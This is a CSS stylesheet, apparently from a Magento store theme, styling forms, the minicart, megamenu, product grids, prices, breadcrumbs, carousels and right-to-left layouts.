.h5,
.h6 {
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  height: 35px;
  font-size: 100%;
  border: 1px solid #adadad;
  line-height: 1.66;
  background-color: #fff;
  background-clip: border-box;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
textarea {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.gallery-placeholder {
  position: relative;
  display: block;
  width: 100%;
}
.gallery-placeholder .loading-mask {
  position: static;
  padding: 0 0 50%;
}
.gallery-placeholder .loader img {
  position: absolute;
}
.loading-content {
  background: url(../images/loader-1.gif) no-repeat center center / 30px auto;
  min-height: 100px;
}
.lazyload {
  display: block;
  background: url(../images/loader-1.gif) no-repeat center center / 30px auto;
  min-height: 30px;
  margin-left: auto;
  margin-right: auto;
}
.action-skip-wrapper {
  display: none;
}
#yt-totop {
  position: absolute;
  top: -25px;
  right: 17px;
  background-color: #666666;
  border: 4px solid #ddd;
  color: #dddddd;
  display: inline-block;
  line-height: 44px;
  text-align: center;
  width: 48px;
  height: 48px;
  z-index: 30;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
#yt-totop:hover {
  background-color: #444;
}
#yt-totop:before {
  content: '\f062';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
#yt-totop-fix {
  position: fixed;
  bottom: 20px;
  left: 30px;
  color: #fff;
  display: none;
  line-height: 44px;
  text-align: center;
  width: 40px;
  height: 40px;
  z-index: 500;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
#yt-totop-fix:before {
  content: '\f062';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.direction-rtl #yt-totop {
  left: 17px;
  right: auto;
}
.direction-rtl #yt-totop-fix {
  left: 30px;
  right: auto;
}
.showcart .loading-mask .loader > img {
  width: auto;
}
.gallery-image {
  display: none;
}
.fotorama__caption {
  display: none;
}
#btn-gallery {
  display: block;
  bottom: 10px;
  height: 34px;
  text-align: center;
  line-height: 39px;
  position: absolute;
  right: 10px;
  width: 34px;
  background-color: #8f8f8f;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  color: #fff;
  z-index: 10005;
}
#btn-gallery:before {
  content: '\f0b2';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button {
  -webkit-border-fit: lines;
}
.menu-ontop {
  position: fixed;
  z-index: 888;
}
.social-detail {
  clear: both;
}
.social-detail .share-title {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  margin-right: 10px;
  font-weight: 600;
  font-size: 133.33%;
  color: #000;
}
.social-detail .addthis_sharing_toolbox {
  display: inline-block;
  vertical-align: middle;
}
/* <- Safari & Google Chrome Fix */
button,
button:focus,
.cart-container .action.continue,
a.action.primary,
.modal-footer .action-primary.action-accept {
  outline: none !important;
  border: none !important;
  overflow: visible;
  display: inline-block;
  background: #ff5500;
  width: auto;
  margin: 0;
  cursor: pointer;
  height: 35px;
  line-height: 35px;
  white-space: nowrap;
  font-size: 100% !important;
  text-transform: uppercase;
  font-weight: 400;
  position: relative;
  padding: 0 20px !important;
  color: #fff !important;
  text-decoration: none !important;
}
.fotorama__arr--disabled {
  opacity: 0 !important;
}
.fotorama__nav.fotorama__shadows--left:before,
.fotorama__nav.fotorama__shadows--right:after {
  display: none !important;
}
.addthis_counter.addthis_pill_style:hover {
  color: #fff;
}
select {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 1px;
  text-overflow: '';
  padding-right: 26px;
  padding-left: 5px;
  color: unset;
  background: url(../images/bg-selectbox.png) no-repeat right center #ffffff;
}
.direction-rtl select {
  background-position: left center;
  padding-left: 26px;
  padding-right: 5px;
}
.page-title {
  margin-bottom: 30px;
}
.category-description {
  margin-bottom: 40px;
}
mark,
.mark {
  background-color: transparent;
}
.empty {
  padding-top: 10px;
}
.pager {
  margin: 0;
}
.account.page-layout-2columns-left .column.main {
  width: 100% !important;
}
.modal-footer {
  border: none;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background: transparent;
}
.table > thead > tr > th {
  text-transform: uppercase;
}
.radio,
.checkbox {
  display: inline;
  position: relative;
  top: 3px;
  margin-top: 0 !important;
  outline: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.full-wrapper {
  margin-left: -1000px;
  margin-right: -1000px;
  clear: both;
}
.page-header {
  padding-bottom: 0;
  border: none;
}
.modal-header {
  border-bottom: none;
}
.modal-popup .action-close {
  border: none !important;
}
.page-main {
  padding: 30px 0;
  min-height: 500px;
}
.block,
.block-banners,
.block-banners-inline {
  margin-bottom: 30px;
}
.cms-index-index .page-main {
  padding: 0;
}
.fieldset > .field:not(.choice) > .label {
  width: auto !important;
  text-align: left !important;
  margin-bottom: 10px;
  display: table;
  float: none !important;
}
.fieldset > .field:not(.choice) > .control {
  float: none !important;
  width: auto !important;
}
.page-main .fieldset > .field.choice:before,
.page-main .fieldset > .field.no-label:before {
  width: auto;
  padding: 0;
}
.page-main .fieldset > .field:not(.choice) > .control {
  width: 100%;
}
.page-main .abs-margin-for-forms-desktop,
.page-main .fieldset .legend,
.page-main .column:not(.sidebar-main) form .actions-toolbar,
.page-main .column:not(.sidebar-additional) form .actions-toolbar,
.page-main .login-container .fieldset:after {
  margin-left: 0;
}
.page-main .form.password.reset,
.page-main .form.send.confirmation,
.page-main .form.password.forget,
.page-main .form.create.account {
  width: 100%;
}
/*DROPDOWN MINI CART*/
.block-minicart {
  background: #f2f2f2 !important;
  padding: 15px 15px 0 !important;
  border: none !important;
  width: 100% !important;
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.4) !important;
  -webkit-box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.4) !important;
  left: auto !important;
  right: auto !important;
}
.block-minicart .subtitle.empty {
  padding: 25px 0 40px;
}
.block-minicart li {
  border: none !important;
  padding: 10px 0 !important;
}
.block-minicart .product-item-photo {
  border: 1px solid #ddd;
  width: 80px;
}
.block-minicart .product-item-photo img {
  width: 100% !important;
  height: auto !important;
}
.block-minicart #btn-minicart-close {
  display: none !important;
}
.block-minicart .items-total {
  float: none;
  display: none;
}
.block-minicart .header-minicart {
  margin: -16px -15px 0;
  color: #fff;
  padding: 8px 20px;
  font-size: 116.67%;
  text-transform: uppercase;
}
.block-minicart .header-minicart .text-right {
  float: right;
}
.block-minicart .minicart-items-wrapper {
  margin: 0 -15px;
  background-color: #fff;
  padding: 20px 10px 20px 20px;
  border: none;
  height: auto !important;
}
.block-minicart .minicart-items-wrapper .minicart-items {
  height: auto !important;
  max-height: 250px;
  overflow-y: auto;
}
.block-minicart .subtotal {
  margin: 0 -15px;
  background-color: #dddddd;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  text-transform: uppercase;
  color: #444;
  text-align: left;
  padding: 13px 20px 10px;
}
.block-minicart .subtotal .label {
  font-weight: 700 !important;
  color: #444;
}
.block-minicart .subtotal .price-container {
  float: right;
  margin-top: -4px;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  font-size: 133.33%;
  color: #444 !important;
  font-weight: 500;
}
.block-minicart .block-content > .actions {
  background-color: #fff;
  margin: 0 -15px;
  text-align: left;
  padding: 15px 20px;
}
.block-minicart .block-content > .actions a {
  cursor: pointer;
  display: inline-block;
  height: 38px;
  padding: 0 20px;
  text-transform: uppercase;
  font-size: 116.67%;
  color: #fff;
  font-weight: 500;
  margin-right: 10px;
  line-height: 38px;
  width: 100%;
  margin-bottom: 10px;
  background-color: #ff5500;
}
.block-minicart .minicart-widgets {
  margin: 0;
}
.block-minicart .minicart-items .product-item-details {
  padding-left: 95px;
  position: relative;
}
.block-minicart .minicart-items .product-item-details .product-item-name {
  display: block;
  font-weight: normal;
  font-size: 116.67%;
  line-height: 1.4;
}
.block-minicart .minicart-items .product-item-details .product-item-name a {
  color: #444;
}
.block-minicart .minicart-items .product-item-details .product-item-pricing {
  position: relative;
  left: -10px;
}
.block-minicart .minicart-items .product-item-details .item-qty {
  width: 35px;
  height: 30px;
}
.block-minicart .minicart-items .product-item-details .update-cart-item {
  height: 30px !important;
  line-height: 30px !important;
}
.block-minicart .minicart-items .product-item-details .price-container {
  position: absolute;
  right: 0;
}
.block-minicart .minicart-items .product-item-details .price-container .price-excluding-tax {
  font-size: 100%;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  font-weight: 500;
  font-size: 1.4rem;
}
.block-minicart .minicart-items .product-item-details .product-item-pricing .label {
  width: auto;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.delete:after {
  content: '\f057';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
  position: absolute;
  top: 69px;
  left: 71px;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.delete:before {
  display: none;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.edit {
  display: none;
}
.direction-rtl .block-minicart .header-minicart .text-right {
  float: left;
}
.direction-rtl .block-minicart .block-content > .actions a {
  margin-left: 10px;
  margin-right: 0;
  width: 100%;
  margin-bottom: 10px;
  background-color: #ff5500;
}
.direction-rtl .block-minicart .product-item-photo {
  float: right !important;
}
.direction-rtl .block-minicart .minicart-items-wrapper {
  padding: 20px 20px 20px 10px;
}
.direction-rtl .block-minicart .minicart-items .product-item-details {
  padding-right: 95px;
  padding-left: 0;
}
.direction-rtl .block-minicart .minicart-items .product-item-details .price-container {
  left: 0;
  right: auto;
}
.direction-rtl .block-minicart .minicart-items .product-item-details .price-container .price {
  padding-left: 20px;
  padding-right: 0;
}
.direction-rtl .block-minicart .minicart-items .product-item-details .product.actions .action.delete:after {
  right: 71px;
  left: auto;
}
.direction-rtl .block-minicart .subtotal {
  text-align: right;
}
.direction-rtl .block-minicart .subtotal .price-container {
  float: left;
}
.direction-rtl .block-minicart .block-content > .actions {
  text-align: right;
}
/*DROPDOWN MEGAMENU*/
.fix-width-60 {
  width: 60% !important;
}
.fix-width-40 {
  width: 40% !important;
}
.product-megamenu {
  padding-left: 15px;
}
.product-megamenu .products-grid .item:last-child .item-inner {
  margin-bottom: 0;
}
.product-megamenu .products-grid .item .item-inner {
  border: none;
}
.product-megamenu .products-grid .item .item-inner .box-info {
  padding: 10px 0 0;
}
.product-megamenu .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.right-image-menu {
  margin: -26px -16px -26px 0;
  text-align: right;
  float: right;
}
.border-right {
  border-right: 1px solid #eee;
}
.margin-bottom {
  margin-bottom: 20px;
}
.remove-padding {
  padding: 0 !important;
}
.sm_megamenu_title .title-cat {
  font-size: 116.67%;
  font-weight: 700;
  color: #444;
  padding-bottom: 10px;
}
.sm_megamenu_title > a > span {
  display: inline-block;
  padding: 3px 0;
}
/*END DROPDOWN MEGAMENU*/
.modal-content {
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.authentication-dropdown .action-close {
  background: none !important;
  border: none !important;
  padding: 0 !important;
  margin: 20px;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  max-width: none;
}
.products.wrapper.products-grid .item {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
.products-grid .item {
  margin-bottom: 30px;
}
.hot-label {
  background: #f00;
  padding: 1px 5px !important;
  text-transform: uppercase;
  color: #fff;
  font-size: 11px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  margin: 0 10px;
  position: relative;
}
.hot-label:before {
  border-bottom: 5px solid transparent;
  border-right: 6px solid #f00;
  border-top: 5px solid transparent;
  content: "";
  height: 0;
  left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 50%;
  width: 0;
}
.direction-rtl .products.wrapper.products-grid .item {
  float: right;
}
.direction-rtl .swatch-option {
  float: right;
  margin: 0 0 5px 10px !important;
}
.direction-rtl .hot-label {
  float: left;
}
.direction-rtl .hot-label:before {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  left: auto;
  right: -5px;
}
.col3-layout .toolbar-top .pages {
  display: none;
}
.col3-layout .toolbar-bottom .limiter,
.col3-layout .toolbar-bottom .toolbar-sorter {
  display: none;
}
.price-box .price {
  color: #e74c3c;
  font-size: 133.33%;
}
.price-box .special-price,
.price-box .old-price {
  display: inline-block;
}
.price-box .special-price .price-label,
.price-box .old-price .price-label {
  display: none;
}
.price-box .special-price {
  margin-right: 10px;
}
.price-box .special-price .price {
  color: #e74c3c;
}
.price-box .old-price .price {
  font-size: 100%;
  color: #999999;
  text-decoration: line-through;
}
.price-box .price-from,
.price-box .price-to {
  display: inline-block;
  margin: 0;
}
.direction-rtl .price-box .special-price {
  margin-left: 10px;
  margin-right: 0;
}
div[class^="swatch-opt-"] {
  display: table;
}
.counter:after {
  content: ")";
}
.counter:before {
  content: "(";
}
.product-reviews-summary {
  margin: 0;
  display: inline-table;
}
.product-reviews-summary .rating-summary {
  display: inline-table;
  left: auto;
  padding-right: 10px;
}
.product-reviews-summary .reviews-actions {
  position: relative;
  top: 0;
}
.product-reviews-summary .reviews-actions a {
  display: inline-block;
}
.product-reviews-summary .reviews-actions .view span:last-child:after {
  content: "|";
  margin-left: 10px;
}
.direction-rtl .product-reviews-summary .reviews-actions .view span:last-child:after {
  margin-right: 10px;
  margin-left: 0;
}
.direction-rtl .product-reviews-summary .rating-summary {
  padding-left: 10px;
  padding-right: 0;
}
.info-box-detail .fieldset .control.control-qty-cart {
  width: 70px !important;
  margin-top: 5px;
  float: left !important;
}
.control-qty {
  position: relative;
  margin-left: -1px;
  float: left;
}
.control-qty .quantity-controls {
  display: block;
  width: 15px;
  height: 15px;
  cursor: pointer;
  background: url(../images/plus-minus.png) no-repeat #444444;
}
.control-qty .quantity-controls.quantity-plus {
  background-position: 2px 2px;
}
.control-qty .quantity-controls.quantity-minus {
  background-position: 2px -47px;
}
.direction-rtl .control-qty {
  float: right;
  margin-right: -1px;
  margin-left: 0;
}
.direction-rtl .review-ratings {
  float: right;
}
.direction-rtl .review-ratings ~ .review-content,
.direction-rtl .review-ratings ~ .review-details {
  margin-right: 280px;
  margin-left: 0;
}
.rating-summary .rating-result {
  width: 88px;
}
.rating-summary .rating-result:before {
  color: #ddd;
}
.rating-summary .rating-result:before,
.rating-summary .rating-result > span:before {
  font-size: 22px;
  letter-spacing: -5px;
}
.rating-summary .rating-result > span:before {
  color: #ffb400;
}
.page-wrapper {
  overflow-x: hidden;
  position: relative;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.page-header {
  margin: 0;
}
.page-title {
  font-size: 166.6%;
  color: #444;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}
.page-title:before {
  content: "";
  width: 70px;
  height: 3px;
  display: inline-block;
  position: absolute;
  bottom: -8px;
  left: 0;
}
.direction-rtl .page-title:before {
  right: 0;
  left: auto;
}
.owl-controls .owl-nav div {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  text-indent: -9999px;
  overflow: hidden;
  position: relative;
  margin: 0 3px;
  background-color: #fff8e7;
  color: #331913;
  opacity: 1;
  font-weight: 700;
}
.owl-controls .owl-nav div:before {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  text-indent: 0;
  width: 100%;
  height: 100%;
  opacity: 0.5;
}
.owl-controls .owl-nav div.owl-next {
  float: right;
}
.owl-controls .owl-nav div.owl-next:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 30px;
}
.owl-controls .owl-nav div.owl-prev {
  float: left;
}
.owl-controls .owl-nav div.owl-prev:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 30px;
}
.owl-controls .owl-nav div:hover:before {
  opacity: 1;
}
.toolbar .pager .limiter strong,
.toolbar .pager .limiter select,
.toolbar .pager .limiter span {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar.review-toolbar {
  border: none;
}
.toolbar.review-toolbar .pager {
  margin: 0;
}
.toolbar.review-toolbar .pager .limiter {
  float: left;
}
legend {
  border: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.review-legend {
  border-bottom: 1px solid #ddd;
}
.review-field-ratings .review-field-rating .label {
  line-height: 33px;
}
.review-field-ratings .review-field-rating .label:after {
  content: ": ";
}
.column:not(.sidebar-main) form .actions-toolbar,
.column:not(.sidebar-additional) form .actions-toolbar {
  margin: 0 !important;
}
.review-title {
  text-transform: uppercase;
}
.review-form {
  max-width: none;
}
.fieldset .review-legend.legend {
  padding-bottom: 10px;
}
.review-add .fieldset > .field:not(.choice) > .label {
  width: 100%;
  float: none;
  text-align: left;
}
.review-add .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px !important;
}
.dropdown .mage-dropdown-dialog {
  position: absolute;
  top: 100%;
  left: -1px;
  background-color: #fff;
  border: 1px solid #eee;
  padding: 11px;
  z-index: 10009;
  min-width: 155px;
  box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
}
.product.options.list dt {
  display: inline;
}
.product.options.list dd {
  display: inline;
  margin-right: 5px;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -2px !important;
}
.product.data.items > .item.title {
  height: 50px;
  border: 1px solid #e1e1e1;
  margin-right: -1px !important;
  line-height: 50px;
  padding: 0 33px;
  text-transform: uppercase;
}
.product.data.items > .item.title.active a {
  color: #fff !important;
}
.product.data.items > .item.title a {
  background: none !important;
  line-height: 50px !important;
  color: #000 !important;
  font-weight: 600;
}
.product.data.items > .item.content {
  margin-top: 49px !important;
  border: 1px solid #e1e1e1 !important;
  padding: 30px !important;
}
.product.data.items > .item.title > .switch {
  display: block;
  border: none !important;
  margin: 0;
  padding: 0 !important;
}
.breadcrumbs {
  padding: 30px 0 0;
  margin-bottom: 0;
  overflow-x: hidden;
}
.breadcrumbs .items {
  display: flex;
  max-width: 100%;
  flex-wrap: nowrap;
}
.breadcrumbs .items .item {
  height: 25px;
  line-height: 22px;
  position: relative;
  padding: 0 8px 0 20px;
  margin-top: 2px;
  margin-bottom: 2px;
  text-overflow: ellipsis;
  overflow: hidden;
  text-wrap: nowrap;
  color: black;
}
.breadcrumbs .items .item a {
  display: block;
  text-decoration: none;
}
.breadcrumbs .items .item strong {
  font-weight: 500;
}
.breadcrumbs .items .item:before {
  font-size: 20px;
  content: "/";
  display: inline-block;
  height: 20px;
  position: absolute;
  top: 0;
  left: 10px;
  width: 17px;
}
.breadcrumbs .items .item:first-child {
  padding-left: 10px;
}
.breadcrumbs .items .item:first-child:before {
  display: none;
}
.breadcrumbs .items .item:last-child {
  text-decoration: underline;
}
.direction-rtl .breadcrumbs .items .item {
  padding: 0 20px 0 8px;
}
.direction-rtl .breadcrumbs .items .item:first-child:after {
  left: -8px;
  right: auto;
}
.account.page-layout-2columns-left .sidebar-main,
.account.page-layout-2columns-left .sidebar-additional {
  width: 100% !important;
}
.slider-brand .item a img:hover,
.blog-wrapper .blog-image a img:hover,
.banner-megamenu a img:hover,
.image-sidebar a img:hover,
.minicart-items-wrapper .product .product-image-wrapper img:hover {
  opacity: 0.8;
}
.products-grid .item .item-inner .box-image:hover a img {
  opacity: 0.8;
}
.thumb-vertical .fotorama__stage {
  border: none;
}
.thumb-vertical .fotorama__stage .fotorama__stage__shaft {
  border: 1px solid #ddd;
}
.sm-imageslider .owl-controls .owl-nav {
  opacity: 0;
  transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.sm-imageslider .owl-controls .owl-nav div {
  margin-left: 0;
  margin-right: 0;
  position: absolute;
  top: 50%;
  height: 50px;
  opacity: 0.3;
  transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  margin-top: -25px !important;
}
.sm-imageslider .owl-controls .owl-nav div:before {
  font-size: 20px;
  line-height: 48px;
}
.sm-imageslider .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.sm-imageslider .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.sm-imageslider .owl-controls .owl-nav div:hover {
  opacity: 0.7 !important;
}
.sm-imageslider .owl-controls .owl-dots {
  position: absolute;
  bottom: 15px;
  width: 100%;
}
.sm-imageslider:hover .owl-controls .owl-nav {
  opacity: 1;
}
.sm-imageslider-content .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.sm-imageslider-content .owl-animated-in {
  z-index: 0;
}
.sm-imageslider-content .owl-animated-out {
  z-index: 1;
}
.sm-imageslider-content .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.sm-imageslider-inner .owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
@media all and (max-width: 479px) {
  .sm-imageslider {
    padding-left: 0;
    padding-right: 0;
  }
}
@media all and (min-width: 480px) and (max-width: 767px) {
  .sm-imageslider {
    padding-left: 0;
    padding-right: 0;
  }
}
.extend-banner {
  margin-bottom: 40px;
}
.product-extend .title-home-page {
  border: none;
}
.product-extend .title-home-page:before {
  height: 2px;
}
.product-extend .ltabs-wrap .ltabs-tabs-container {
  border-bottom: 1px solid #ddd;
  margin-bottom: 30px;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  margin-bottom: -1px;
  background-color: #eee;
  border-left: 1px solid #ddd;
  border-top: 1px solid #ddd;
  cursor: pointer;
  float: left;
  font-size: 108.33%;
  padding: 12px 15px;
  position: relative;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:last-child {
  border-right: 1px solid #ddd;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  background-color: #fff;
}
.product-extend .loadmoretype .ltabs-wrap .ltabs-tabs-container {
  right: 0;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover {
  color: #fff;
}
.product-extend .deals-countdown {
  background: none;
  margin-left: -3px;
  margin-right: -3px;
}
.product-extend .deals-countdown .deals-time {
  width: auto;
  margin: 0 3px;
  display: inline-block;
  float: none;
}
.product-extend .deals-countdown .deals-time .num-time {
  font-size: 166.67%;
  font-weight: bold;
  background-color: #999999;
  color: #fff;
  margin-bottom: 5px;
  position: relative;
  min-width: 30px;
  height: 40px;
  text-align: center;
  padding: 3px 5px;
  border-radius: 2px;
}
.product-extend .deals-countdown .deals-time .num-time:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0.2;
  width: 100%;
  height: 50%;
}
.product-extend .deals-countdown .deals-time .num-time:after {
  position: absolute;
  content: '';
  top: 50%;
  left: 0;
  background: #919191;
  opacity: 0.8;
  width: 100%;
  height: 1px;
}
.product-extend .deals-countdown .deals-time .title-time {
  font-size: 83.33%;
}
.direction-rtl .product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  float: right;
  border-right: 1px solid #ddd;
  border-left: none;
}
.direction-rtl .product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:last-child {
  border-left: 1px solid #ddd;
}
.btn-submobile {
  cursor: pointer;
  display: none !important;
  position: absolute;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  right: 0;
  top: 11px;
  z-index: 100;
}
.btn-submobile:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.btn-submobile.btnsub-active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-container .navigation-mobile .row {
  margin: 0 !important;
  padding: 0 !important;
  width: 100%;
}
.header-container .navigation-mobile [class^="col-"] {
  margin: 0 !important;
  padding: 0 !important;
  width: 100%;
  flex: unset;
  max-width: unset;
}
.header-container .navigation-mobile .sm_megamenu_menu > li {
  padding: 8px 0;
  border-bottom: 1px solid #ddd;
  display: block !important;
  position: relative;
}
.header-container .navigation-mobile .sm_megamenu_menu > li > a {
  text-transform: uppercase;
  font-weight: 700;
  background: none;
  font-size: 116.67%;
}
.header-container .navigation-mobile .sm_megamenu_menu > li > a .icon_items {
  display: none;
}
.header-container .navigation-mobile .sm_megamenu_menu > li .sm-megamenu-child {
  background: none !important;
  border: none !important;
  padding-top: 10px;
  padding-left: 5px;
  display: none;
}
.header-container .navigation-mobile .sm_megamenu_menu > li .btn-submobile {
  display: block !important;
}
.header-container .navigation-mobile .sm_megamenu_menu [class^="sm_megamenu_col_"] {
  display: block !important;
  width: 100% !important;
  border: none !important;
  padding: 0 !important;
  margin-bottom: 20px;
}
.header-container .navigation-mobile .right-image-menu {
  margin: 0 0 20px;
  float: none;
}
.header-container .navigation-mobile .home-item-parent .mega-home-content ul li a {
  padding: 5px 0 !important;
}
.header-container .navigation-mobile .home-item-parent .mega-home-content .feature-title {
  padding: 5px 0 !important;
  text-transform: unset;
}
.direction-rtl .btn-submobile {
  left: 0;
  right: auto;
}
.onestepcheckout-index-index label,
.onestepcheckout-index-index .label {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .osc-datepicker + .ui-datepicker-trigger {
  padding: 0 !important;
}
.aw-arp-container .slick-prev,
.aw-arp-container .slick-next {
  position: absolute;
  padding: 0 !important;
  width: 20px;
  overflow: hidden;
}
.block .block-content.filter-content .filter-options-content {
  display: block !important;
}
.related-upsell-wrapper .grid-product-type .owl-stage {
  display: flex;
}
.catalog-product-view .product.media .gallery-placeholder:not(._block-content-loading) .loading-mask {
  padding-bottom: 0% !important;
}
